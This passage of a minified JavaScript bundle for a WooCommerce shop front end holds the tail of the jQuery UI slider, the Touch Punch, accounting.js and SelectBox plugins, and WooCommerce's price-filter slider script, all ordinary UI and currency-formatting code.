t=Math.abs(i-l.values(e));(t<s||s===t&&(e===l._lastChangedValue||l.values(e)===u.min))&&(s=t,a=o(this),n=e)}),!1!==this._start(e,n))&&(this._mouseSliding=!0,this._handleIndex=n,this._addClass(a,null,"ui-state-active"),a.trigger("focus"),t=a.offset(),h=!o(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=h?{left:0,top:0}:{left:e.pageX-t.left-a.width()/2,top:e.pageY-t.top-a.height()/2-(parseInt(a.css("borderTopWidth"),10)||0)-(parseInt(a.css("borderBottomWidth"),10)||0)+(parseInt(a.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,n,i),this._animateOff=!0)},_mouseStart:function(){return!0},_mouseDrag:function(e){var t={x:e.pageX,y:e.pageY},t=this._normValueFromMouse(t);return this._slide(e,this._handleIndex,t),!1},_mouseStop:function(e){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(e,this._handleIndex),this._change(e,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(e){var t,e="horizontal"===this.orientation?(t=this.elementSize.width,e.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(t=this.elementSize.height,e.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),e=e/t;return(e=1<e?1:e)<0&&(e=0),"vertical"===this.orientation&&(e=1-e),t=this._valueMax()-this._valueMin(),e=this._valueMin()+e*t,this._trimAlignValue(e)},_uiHash:function(e,t,i){var s={handle:this.handles[e],handleIndex:e,value:void 0!==t?t:this.value()};return this._hasMultipleValues()&&(s.value=void 0!==t?t:this.values(e),s.values=i||this.values()),s},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(e,t){return this._trigger("start",e,this._uiHash(t))},_slide:function(e,t,i){var s,a=this.value(),n=this.values();this._hasMultipleValues()&&(s=this.values(t?0:1),a=this.values(t),2===this.options.values.length&&!0===this.options.range&&(i=0===t?Math.min(s,i):Math.max(s,i)),n[t]=i),i!==a&&!1!==this._trigger("slide",e,this._uiHash(t,i,n))&&(this._hasMultipleValues()?this.values(t,i):this.value(i))},_stop:function(e,t){this._trigger("stop",e,this._uiHash(t))},_change:function(e,t){this._keySliding||this._mouseSliding||(this._lastChangedValue=t,this._trigger("change",e,this._uiHash(t)))},value:function(e){if(!arguments.length)return this._value();this.options.value=this._trimAlignValue(e),this._refreshValue(),this._change(null,0)},values:function(e,t){var i,s,a;if(1<arguments.length)this.options.values[e]=this._trimAlignValue(t),this._refreshValue(),this._change(null,e);else{if(!arguments.length)return this._values();if(!Array.isArray(e))return this._hasMultipleValues()?this._values(e):this.value();for(i=this.options.values,s=e,a=0;a<i.length;a+=1)i[a]=this._trimAlignValue(s[a]),this._change(null,a);this._refreshValue()}},_setOption:function(e,t){var i,s=0;switch("range"===e&&!0===this.options.range&&("min"===t?(this.options.value=this._values(0),this.options.values=null):"max"===t&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),Array.isArray(this.options.values)&&(s=this.options.values.length),this._super(e,t),e){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(t),this.handles.css("horizontal"===t?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),i=s-1;0<=i;i--)this._change(null,i);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(e){this._super(e),this._toggleClass(null,"ui-state-disabled",!!e)},_value:function(){var e=this.options.value;return this._trimAlignValue(e)},_values:function(e){var t,i;if(arguments.length)return e=this.options.values[e],this._trimAlignValue(e);if(this._hasMultipleValues()){for(t=this.options.values.slice(),i=0;i<t.length;i+=1)t[i]=this._trimAlignValue(t[i]);return t}return[]},_trimAlignValue:function(e){var t,i;return e<=this._valueMin()?this._valueMin():e>=this._valueMax()?this._valueMax():(t=0<this.options.step?this.options.step:1,i=e-(e=(e-this._valueMin())%t),2*Math.abs(e)>=t&&(i+=0<e?t:-t),parseFloat(i.toFixed(5)))},_calculateNewMax:function(){var e=this.options.max,t=this._valueMin(),i=this.options.step;(e=Math.round((e-t)/i)*i+t)>this.options.max&&(e-=i),this.max=parseFloat(e.toFixed(this._precision()))},_precision:function(){var e=this._precisionOf(this.options.step);return e=null!==this.options.min?Math.max(e,this._precisionOf(this.options.min)):e},_precisionOf:function(e){var e=e.toString(),t=e.indexOf(".");return-1===t?0:e.length-t-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(e){"vertical"===e&&this.range.css({width:"",left:""}),"horizontal"===e&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var t,i,e,s,a,n=this.options.range,h=this.options,l=this,u=!this._animateOff&&h.animate,r={};this._hasMultipleValues()?this.handles.each(function(e){i=(l.values(e)-l._valueMin())/(l._valueMax()-l._valueMin())*100,r["horizontal"===l.orientation?"left":"bottom"]=i+"%",o(this).stop(1,1)[u?"animate":"css"](r,h.animate),!0===l.options.range&&("horizontal"===l.orientation?(0===e&&l.range.stop(1,1)[u?"animate":"css"]({left:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({width:i-t+"%"},{queue:!1,duration:h.animate})):(0===e&&l.range.stop(1,1)[u?"animate":"css"]({bottom:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({height:i-t+"%"},{queue:!1,duration:h.animate}))),t=i}):(e=this.value(),s=this._valueMin(),a=this._valueMax(),i=a!==s?(e-s)/(a-s)*100:0,r["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[u?"animate":"css"](r,h.animate),"min"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:i+"%"},h.animate),"max"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:100-i+"%"},h.animate),"min"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:i+"%"},h.animate),"max"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:100-i+"%"},h.animate))},_handleEvents:{keydown:function(e){var t,i,s,a=o(e.target).data("ui-slider-handle-index");switch(e.keyCode){case o.ui.keyCode.HOME:case o.ui.keyCode.END:case o.ui.keyCode.PAGE_UP:case o.ui.keyCode.PAGE_DOWN:case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(e.preventDefault(),this._keySliding||(this._keySliding=!0,this._addClass(o(e.target),null,"ui-state-active"),!1!==this._start(e,a)))break;return}switch(s=this.options.step,t=i=this._hasMultipleValues()?this.values(a):this.value(),e.keyCode){case o.ui.keyCode.HOME:i=this._valueMin();break;case o.ui.keyCode.END:i=this._valueMax();break;case o.ui.keyCode.PAGE_UP:i=this._trimAlignValue(t+(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(t-(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:if(t===this._valueMax())return;i=this._trimAlignValue(t+s);break;case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(t===this._valueMin())return;i=this._trimAlignValue(t-s)}this._slide(e,a,i)},keyup:function(e){var t=o(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,t),this._change(e,t),this._removeClass(o(e.target),null,"ui-state-active"))}}})});
/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011–2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */
!function(t){if(t.support.touch="ontouchend"in document,t.support.touch){var o,e=t.ui.mouse.prototype,u=e._mouseInit,n=e._mouseDestroy;e._touchStart=function(t){!o&&this._mouseCapture(t.originalEvent.changedTouches[0])&&(o=!0,this._touchMoved=!1,c(t,"mouseover"),c(t,"mousemove"),c(t,"mousedown"))},e._touchMove=function(t){o&&(this._touchMoved=!0,c(t,"mousemove"))},e._touchEnd=function(t){o&&(c(t,"mouseup"),c(t,"mouseout"),this._touchMoved||c(t,"click"),o=!1)},e._mouseInit=function(){this.element.on({touchstart:t.proxy(this,"_touchStart"),touchmove:t.proxy(this,"_touchMove"),touchend:t.proxy(this,"_touchEnd")}),u.call(this)},e._mouseDestroy=function(){this.element.off({touchstart:t.proxy(this,"_touchStart"),touchmove:t.proxy(this,"_touchMove"),touchend:t.proxy(this,"_touchEnd")}),n.call(this)}}function c(t,o){if(!(t.originalEvent.touches.length>1)){t.preventDefault();var e=t.originalEvent.changedTouches[0],u=document.createEvent("MouseEvents");u.initMouseEvent(o,!0,!0,window,1,e.screenX,e.screenY,e.clientX,e.clientY,!1,!1,!1,!1,0,null),t.target.dispatchEvent(u)}}}(jQuery);
/*!
 * accounting.js v0.4.2
 * Copyright 2014 Open Exchange Rates
 *
 * Freely distributable under the MIT license.
 * Portions of accounting.js are inspired or borrowed from underscore.js
 *
 * Full details and documentation:
 * http://openexchangerates.github.io/accounting.js/
 */
!function(n,r){var e={version:"0.4.1",settings:{currency:{symbol:"$",format:"%s%v",decimal:".",thousand:",",precision:2,grouping:3},number:{precision:0,grouping:3,thousand:",",decimal:"."}}},t=Array.prototype.map,o=Array.isArray,a=Object.prototype.toString;function i(n){return!!(""===n||n&&n.charCodeAt&&n.substr)}function u(n){return o?o(n):"[object Array]"===a.call(n)}function c(n){return n&&"[object Object]"===a.call(n)}function s(n,r){var e;for(e in n=n||{},r=r||{})r.hasOwnProperty(e)&&null==n[e]&&(n[e]=r[e]);return n}function f(n,r,e){var o,a,i=[];if(!n)return i;if(t&&n.map===t)return n.map(r,e);for(o=0,a=n.length;o<a;o++)i[o]=r.call(e,n[o],o,n);return i}function p(n,r){return n=Math.round(Math.abs(n)),isNaN(n)?r:n}function l(n){var r=e.settings.currency.format;return"function"==typeof n&&(n=n()),i(n)&&n.match("%v")?{pos:n,neg:n.replace("-","").replace("%v","-%v"),zero:n}:n&&n.pos&&n.pos.match("%v")?n:i(r)?e.settings.currency.format={pos:r,neg:r.replace("%v","-%v"),zero:r}:r}var m,d=e.unformat=e.parse=function(n,r){if(u(n))return f(n,function(n){return d(n,r)});if("number"==typeof(n=n||0))return n;r=r||e.settings.number.decimal;var t=new RegExp("[^0-9-"+r+"]",["g"]),o=parseFloat((""+n).replace(/\((.*)\)/,"-$1").replace(t,"").replace(r,"."));return isNaN(o)?0:o},g=e.toFixed=function(n,r){r=p(r,e.settings.number.precision);var t=Math.pow(10,r);return(Math.round(e.unformat(n)*t)/t).toFixed(r)},h=e.formatNumber=e.format=function(n,r,t,o){if(u(n))return f(n,function(n){return h(n,r,t,o)});n=d(n);var a=s(c(r)?r:{precision:r,thousand:t,decimal:o},e.settings.number),i=p(a.precision),l=n<0?"-":"",m=parseInt(g(Math.abs(n||0),i),10)+"",y=m.length>3?m.length%3:0;return l+(y?m.substr(0,y)+a.thousand:"")+m.substr(y).replace(/(\d{3})(?=\d)/g,"$1"+a.thousand)+(i?a.decimal+g(Math.abs(n),i).split(".")[1]:"")},y=e.formatMoney=function(n,r,t,o,a,i){if(u(n))return f(n,function(n){return y(n,r,t,o,a,i)});n=d(n);var m=s(c(r)?r:{symbol:r,precision:t,thousand:o,decimal:a,format:i},e.settings.currency),g=l(m.format);return(n>0?g.pos:n<0?g.neg:g.zero).replace("%s",m.symbol).replace("%v",h(Math.abs(n),p(m.precision),m.thousand,m.decimal))};e.formatColumn=function(n,r,t,o,a,m){if(!n)return[];var g=s(c(r)?r:{symbol:r,precision:t,thousand:o,decimal:a,format:m},e.settings.currency),y=l(g.format),b=y.pos.indexOf("%s")<y.pos.indexOf("%v"),v=0;return f(f(n,function(n,r){if(u(n))return e.formatColumn(n,g);var t=((n=d(n))>0?y.pos:n<0?y.neg:y.zero).replace("%s",g.symbol).replace("%v",h(Math.abs(n),p(g.precision),g.thousand,g.decimal));return t.length>v&&(v=t.length),t}),function(n,r){return i(n)&&n.length<v?b?n.replace(g.symbol,g.symbol+new Array(v-n.length+1).join(" ")):new Array(v-n.length+1).join(" ")+n:n})},"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=e),exports.accounting=e):"function"==typeof define&&define.amd?define([],function(){return e}):(e.noConflict=(m=n.accounting,function(){return n.accounting=m,e.noConflict=void 0,e}),n.accounting=e)}(this);
jQuery(function(e){if("undefined"==typeof woocommerce_price_slider_params)return!1;function r(){e("input#min_price, input#max_price").hide(),e(".price_slider, .price_label").show();var r=e(".price_slider_amount #min_price").data("min"),i=e(".price_slider_amount #max_price").data("max"),c=e(".price_slider_amount").data("step")||1,o=e(".price_slider_amount #min_price").val(),_=e(".price_slider_amount #max_price").val();e(".price_slider:not(.ui-slider)").slider({range:!0,animate:!0,min:r,max:i,step:c,values:[o,_],create:function(){e(".price_slider_amount #min_price").val(o),e(".price_slider_amount #max_price").val(_),e(document.body).trigger("price_slider_create",[o,_])},slide:function(r,i){e("input#min_price").val(i.values[0]),e("input#max_price").val(i.values[1]),e(document.body).trigger("price_slider_slide",[i.values[0],i.values[1]])},change:function(r,i){e(document.body).trigger("price_slider_change",[i.values[0],i.values[1]])}})}e(document.body).on("price_slider_create price_slider_slide",function(r,i,c){e(".price_slider_amount span.from").html(accounting.formatMoney(i,{symbol:woocommerce_price_slider_params.currency_format_symbol,decimal:woocommerce_price_slider_params.currency_format_decimal_sep,thousand:woocommerce_price_slider_params.currency_format_thousand_sep,precision:woocommerce_price_slider_params.currency_format_num_decimals,format:woocommerce_price_slider_params.currency_format})),e(".price_slider_amount span.to").html(accounting.formatMoney(c,{symbol:woocommerce_price_slider_params.currency_format_symbol,decimal:woocommerce_price_slider_params.currency_format_decimal_sep,thousand:woocommerce_price_slider_params.currency_format_thousand_sep,precision:woocommerce_price_slider_params.currency_format_num_decimals,format:woocommerce_price_slider_params.currency_format})),e(document.body).trigger("price_slider_updated",[i,c])}),r(),e(document.body).on("init_price_filter",r),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){r()})});
!function(r){var o=this.SelectBox=function(e,t){if(e instanceof jQuery){if(!(0<e.length))return;e=e[0]}return this.typeTimer=null,this.typeSearch="",this.isMac=navigator.platform.match(/mac/i),t="object"==typeof t?t:{},this.selectElement=e,!(!t.mobile&&navigator.userAgent.match(/iPad|iPhone|Android|IEMobile|BlackBerry/i))&&("select"===e.tagName.toLowerCase()&&void this.init(t))};o.prototype.version="1.2.0",o.prototype.init=function(t){var e=r(this.selectElement);if(e.data("selectBox-control"))return!1;var s,o,a=r('<a class="selectBox" />'),n=e.attr("multiple")||1<parseInt(e.attr("size")),l=t||{},i=parseInt(e.prop("tabindex"))||0,c=this;a.width(e.outerWidth()).addClass(e.attr("class")).attr("title",e.attr("title")||"").attr("tabindex",i).css("display","inline-block").bind("focus.selectBox",function(){this!==document.activeElement&&document.body!==document.activeElement&&r(document.activeElement).blur(),a.hasClass("selectBox-active")||(a.addClass("selectBox-active"),e.trigger("focus"))}).bind("blur.selectBox",function(){a.hasClass("selectBox-active")&&(a.removeClass("selectBox-active"),e.trigger("blur"))}),r(window).data("selectBox-bindings")||r(window).data("selectBox-bindings",!0).bind("scroll.selectBox",this.hideMenus).bind("resize.selectBox",this.hideMenus),e.attr("disabled")&&a.addClass("selectBox-disabled"),e.bind("click.selectBox",function(e){a.focus(),e.preventDefault()}),n?(t=this.getOptions("inline"),a.append(t).data("selectBox-options",t).addClass("selectBox-inline selectBox-menuShowing").bind("keydown.selectBox",function(e){c.handleKeyDown(e)}).bind("keypress.selectBox",function(e){c.handleKeyPress(e)}).bind("mousedown.selectBox",function(e){1===e.which&&(r(e.target).is("A.selectBox-inline")&&e.preventDefault(),a.hasClass("selectBox-focus")||a.focus())}).insertAfter(e),e[0].style.height||(o=e.attr("size")?parseInt(e.attr("size")):5,(n=a.clone().removeAttr("id").css({position:"absolute",top:"-9999em"}).show().appendTo("body")).find(".selectBox-options").html("<li><a> </a></li>"),s=parseInt(n.find(".selectBox-options A:first").html("&nbsp;").outerHeight()),n.remove(),a.height(s*o))):(s=r('<span class="selectBox-label" />'),o=r('<span class="selectBox-arrow" />'),s.attr("class",this.getLabelClass()).text(this.getLabelText()),(t=this.getOptions("dropdown")).appendTo("BODY"),a.data("selectBox-options",t).addClass("selectBox-dropdown").append(s).append(o).bind("mousedown.selectBox",function(e){1===e.which&&(a.hasClass("selectBox-menuShowing")?c.hideMenus():(e.stopPropagation(),t.data("selectBox-down-at-x",e.screenX).data("selectBox-down-at-y",e.screenY),c.showMenu()))}).bind("keydown.selectBox",function(e){c.handleKeyDown(e)}).bind("keypress.selectBox",function(e){c.handleKeyPress(e)}).bind("open.selectBox",function(e,t){t&&!0===t._selectBox||c.showMenu()}).bind("close.selectBox",function(e,t){t&&!0===t._selectBox||c.hideMenus()}).insertAfter(e),o=a.width()-o.outerWidth()-parseInt(s.css("paddingLeft"))||0-parseInt(s.css("paddingRight"))||0,s.width(o)),this.disableSelection(a),e.addClass("selectBox").data("selectBox-control",a).data("selectBox-settings",l).hide()},o.prototype.getOptions=function(e){var t,s=r(this.selectElement),o=this,a=function(e,t){return e.children("OPTION, OPTGROUP").each(function(){var e;r(this).is("OPTION")?0<r(this).length?o.generateOptions(r(this),t):t.append("<li> </li>"):((e=r('<li class="selectBox-optgroup" />')).text(r(this).attr("label")),t.append(e),t=a(r(this),t))}),t};switch(e){case"inline":return t=r('<ul class="selectBox-options" />'),(t=a(s,t)).find("A").bind("mouseover.selectBox",function(e){o.addHover(r(this).parent())}).bind("mouseout.selectBox",function(e){o.removeHover(r(this).parent())}).bind("mousedown.selectBox",function(e){1===e.which&&(e.preventDefault(),s.selectBox("control").hasClass("selectBox-active")||s.selectBox("control").focus())}).bind("mouseup.selectBox",function(e){1===e.which&&(o.hideMenus(),o.selectOption(r(this).parent(),e))}),this.disableSelection(t),t;case"dropdown":t=r('<ul class="selectBox-dropdown-menu selectBox-options" />'),(t=a(s,t)).data("selectBox-select",s).css("display","none").appendTo("BODY").find("A").bind("mousedown.selectBox",function(e){1===e.which&&(e.preventDefault(),e.screenX===t.data("selectBox-down-at-x")&&e.screenY===t.data("selectBox-down-at-y")&&(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),o.hideMenus()))}).bind("mouseup.selectBox",function(e){1===e.which&&(e.screenX===t.data("selectBox-down-at-x")&&e.screenY===t.data("selectBox-down-at-y")||(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),o.selectOption(r(this).parent()),o.hideMenus()))}).bind("mouseover.selectBox",function(e){o.addHover(r(this).parent())}).bind("mouseout.selectBox",function(e){o.removeHover(r(this).parent())});var n=s.attr("class")||"";if(""!==n)for(var l in n=n.split(" "))t.addClass(n[l]+"-selectBox-dropdown-menu");return this.disableSelection(t),t}},o.prototype.getLabelClass=function(){return("selectBox-label "+(r(this.selectElement).find("OPTION:selected").attr("class")||"")).replace(/\s+$/,"")},o.prototype.getLabelText=function(){return r(this.selectElement).find("OPTION:selected").text()||" "},o.prototype.setLabel=function(){var e=r(this.selectElement).data("selectBox-control");e&&e.find(".selectBox-label").attr("class",this.getLabelClass()).text(this.getLabelText())},o.prototype.destroy=function(){var e=r(this.selectElement),t=e.data("selectBox-control");t&&(t.data("selectBox-options").remove(),t.remove(),e.removeClass("selectBox").removeData("selectBox-control").data("selectBox-control",null).removeData("selectBox-settings").data("selectBox-settings",null).show())},o.prototype.refresh=function(){var e=r(this.selectElement),t=e.data("selectBox-control"),s=t.hasClass("selectBox-dropdown"),t=t.hasClass("selectBox-menuShowing");e.selectBox("options",e.html()),s&&t&&this.showMenu()},o.prototype.showMenu=function(){var t=this,e=r(this.selectElement),s=e.data("selectBox-control"),o=e.data("selectBox-settings"),a=s.data("selectBox-options");if(s.hasClass("selectBox-disabled"))return!1;this.hideMenus();var n=parseInt(s.css("borderBottomWidth"))||0;if(a.width(s.innerWidth()).css({top:s.offset().top+s.outerHeight()-n,left:s.offset().left}),e.triggerHandler("beforeopen"))return!1;var l=function(){e.triggerHandler("open",{_selectBox:!0})};switch(o.menuTransition){case"fade":a.fadeIn(o.menuSpeed,l);break;case"slide":a.slideDown(o.menuSpeed,l);break;default:a.show(o.menuSpeed,l)}o.menuSpeed||l();n=a.find(".selectBox-selected:first");this.keepOptionInView(n,!0),this.addHover(n),s.addClass("selectBox-menuShowing"),r(document).bind("mousedown.selectBox",function(e){1===e.which&&(r(e.target).parents().andSelf().hasClass("selectBox-options")||t.hideMenus())})},o.prototype.hideMenus=function(){0!==r(".selectBox-dropdown-menu:visible").length&&(r(document).unbind("mousedown.selectBox"),r(".selectBox-dropdown-menu").each(function(){var e=r(this),t=e.data("selectBox-select"),s=t.data("selectBox-control"),o=t.data("selectBox-settings");if(t.triggerHandler("beforeclose"))return!1;var a=function(){t.triggerHandler("close",{_selectBox:!0})};if(o){switch(o.menuTransition){case"fade":e.fadeOut(o.menuSpeed,a);break;case"slide":e.slideUp(o.menuSpeed,a);break;default:e.hide(o.menuSpeed,a)}o.menuSpeed||a(),s.removeClass("selectBox-menuShowing")}else r(this).hide(),r(this).triggerHandler("close",{_selectBox:!0}),r(this).removeClass("selectBox-menuShowing")}))},o.prototype.selectOption=function(e,t){var s=r(this.selectElement);e=r(e);var o,a=s.data("selectBox-control");s.data("selectBox-settings");if(a.hasClass("selectBox-disabled"))return!1;if(0===e.length||e.hasClass("selectBox-disabled"))return!1;s.attr("multiple")?t.shiftKey&&a.data("selectBox-last-selected")?(e.toggleClass("selectBox-selected"),o=(o=e.index()>a.data("selectBox-last-selected").index()?e.siblings().slice(a.data("selectBox-last-selected").index(),e.index()):e.siblings().slice(e.index(),a.data("selectBox-last-selected").index())).not(".selectBox-optgroup, .selectBox-disabled"),e.hasClass("selectBox-selected")?o.addClass("selectBox-selected"):o.removeClass("selectBox-selected")):this.isMac&&t.metaKey||!this.isMac&&t.ctrlKey?e.toggleClass("selectBox-selected"):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")),a.hasClass("selectBox-dropdown")&&a.find(".selectBox-label").text(e.text());var n=0,l=[];return s.attr("multiple")?a.find(".selectBox-selected A").each(function(){l[n++]=r(this).attr("rel")}):l=e.find("A").attr("rel"),a.data("selectBox-last-selected",e),s.val()!==l&&(s.val(l),this.setLabel(),s.trigger("change")),!0},o.prototype.addHover=function(e){e=r(e),r(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover"),e.addClass("selectBox-hover")},o.prototype.getSelectElement=function(){return this.selectElement},o.prototype.removeHover=function(e){e=r(e),r(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover")},o.prototype.keepOptionInView=function(e,t){var s,o,a;e&&0!==e.length&&(a=(o=r(this.selectElement).data("selectBox-control")).data("selectBox-options"),s=o.hasClass("selectBox-dropdown")?a:a.parent(),o=parseInt(e.offset().top-s.position().top),a=parseInt(o+e.outerHeight()),t?s.scrollTop(e.offset().top-s.offset().top+s.scrollTop()-s.height()/2):(o<0&&s.scrollTop(e.offset().top-s.offset().top+s.scrollTop()),a>s.height()&&s.scrollTop(e.offset().top+e.outerHeight()-s.offset().top+s.scrollTop()-s.height())))},o.prototype.handleKeyDown=function(e){var t=r(this.selectElement),s=t.data("selectBox-control"),o=s.data("selectBox-options"),a=t.data("selectBox-settings"),n=0,l=0;if(!s.hasClass("selectBox-disabled"))switch(e.keyCode){case 8:e.preventDefault(),this.typeSearch="";break;case 9:case 27:this.hideMenus(),this.removeHover();break;case 13:s.hasClass("selectBox-menuShowing")?(this.selectOption(o.find("LI.selectBox-hover:first"),e),s.hasClass("selectBox-dropdown")&&this.hideMenus()):this.showMenu();break;case 38:case 37:if(e.preventDefault(),s.hasClass("selectBox-menuShowing")){for(var i=o.find(".selectBox-hover").prev("LI"),n=o.find("LI:not(.selectBox-optgroup)").length,l=0;(0===i.length||i.hasClass("selectBox-disabled")||i.hasClass("selectBox-optgroup"))&&(0===(i=i.prev("LI")).length&&(i=a.loopOptions?o.find("LI:last"):o.find("LI:first")),!(++l>=n)););this.addHover(i),this.selectOption(i,e),this.keepOptionInView(i)}else this.showMenu();break;case 40:case 39:if(e.preventDefault(),s.hasClass("selectBox-menuShowing")){var c=o.find(".selectBox-hover").next("LI");for(n=o.find("LI:not(.selectBox-optgroup)").length,l=0;(0===c.length||c.hasClass("selectBox-disabled")||c.hasClass("selectBox-optgroup"))&&(0===(c=c.next("LI")).length&&(c=a.loopOptions?o.find("LI:first"):o.find("LI:last")),!(++l>=n)););this.addHover(c),this.selectOption(c,e),this.keepOptionInView(c)}else this.showMenu()}},o.prototype.handleKeyPress=function(e){var t=r(this.selectElement).data("selectBox-control"),s=t.data("selectBox-options");if(!t.hasClass("selectBox-disabled"))switch(e.keyCode){case 9:case 27:case 13:case 38:case 37:case 40:case 39:break;default:t.hasClass("selectBox-menuShowing")||this.showMenu(),e.preventDefault(),clearTimeout(this.typeTimer),this.typeSearch+=String.fromCharCode(e.charCode||e.keyCode),s.find("A").each(function(){if(r(this).text().substr(0,this.typeSearch.length).toLowerCase()===this.typeSearch.toLowerCase())return this.addHover(r(this).parent()),this.selectOption(r(this).parent(),e),this.keepOptionInView(r(this).parent()),!1}),this.typeTimer=setTimeout(function(){this.typeSearch=""},1e3)}},o.prototype.enable=function(){var e=r(this.selectElement);e.prop("disabled",!1);e=e.data("selectBox-control");e&&e.removeClass("selectBox-disabled")},o.prototype.disable=function(){var e=r(this.selectElement);e.prop("disabled",!0);e=e.data("selectBox-control");e&&e.addClass("selectBox-disabled")},o.prototype.setValue=function(t){var e=r(this.selectElement);e.val(t),null===(t=e.val())&&(t=e.children().first().val(),e.val(t));var s,o=e.data("selectBox-control");o&&(s=e.data("selectBox-settings"),o=o.data("selectBox-options"),this.setLabel(),o.find(".selectBox-selected").removeClass("selectBox-selected"),o.find("A").each(function(){if("object"==typeof t)for(var e=0;e<t.length;e++)r(this).attr("rel")==t[e]&&r(this).parent().addClass("selectBox-selected");else r(this).attr("rel")==t&&r(this).parent().addClass("selectBox-selected")}),s.change&&s.change.call(e))},o.prototype.setOptions=function(e){var t,s=r(this.selectElement),o=s.data("selectBox-control");s.data("selectBox-settings");switch(typeof e){case"string":s.html(e);break;case"object":for(var a in s.html(""),e)if(null!==e[a])if("object"==typeof e[a]){var n,l=r('<optgroup label="'+a+'" />');for(n in e[a])l.append('<option value="'+n+'">'+e[a][n]+"</option>");s.append(l)}else{var i=r('<option value="'+a+'">'+e[a]+"</option>");s.append(i)}}if(o)switch(o.data("selectBox-options").remove(),t=o.hasClass("selectBox-dropdown")?"dropdown":"inline",e=this.getOptions(t),o.data("selectBox-options",e),t){case"inline":o.append(e);break;case"dropdown":this.setLabel(),r("BODY").append(e)}},o.prototype.disableSelection=function(e){r(e).css("MozUserSelect","none").bind("selectstart",function(e){e.preventDefault()})},o.prototype.generateOptions=function(e,t){var s=r("<li />"),o=r("<a />");s.addClass(e.attr("class")),s.data(e.data()),o.attr("rel",e.val()).text(e.text()),s.append(o),e.attr("disabled")&&s.addClass("selectBox-disabled"),e.attr("selected")&&s.addClass("selectBox-selected"),t.append(s)},r.extend(r.fn,{selectBox:function(s,e){var t;switch(s){case"control":return r(this).data("selectBox-control");case"settings":if(!e)return r(this).data("selectBox-settings");r(this).each(function(){r(this).data("selectBox-settings",r.extend(!0,r(this).data("selectBox-settings"),e))});break;case"options":if(undefined===e)return r(this).data("selectBox-control").data("selectBox-options");r(this).each(function(){(t=r(this).data("selectBox"))&&t.setOptions(e)});break;case"value":if(undefined===e)return r(this).val();r(this).each(function(){(t=r(this).data("selectBox"))&&t.setValue(e)});break;case"refresh":r(this).each(function(){(t=r(this).data("selectBox"))&&t.refresh()});break;case"enable":r(this).each(function(){(t=r(this).data("selectBox"))&&t.enable(this)});break;case"disable":r(this).each(function(){(t=r(this).data("selectBox"))&&t.disable()});break;case"destroy":r(this).each(function(){(t=r(this).data("selectBox"))&&(t.destroy(),r(this).data("selectBox",null))});break;case"instance":return r(this).data("selectBox");default:r(this).each(function(e,t){r(t).data("selectBox")||r(t).data("selectBox",new o(t,s))})}return r(this)}})}(jQuery);
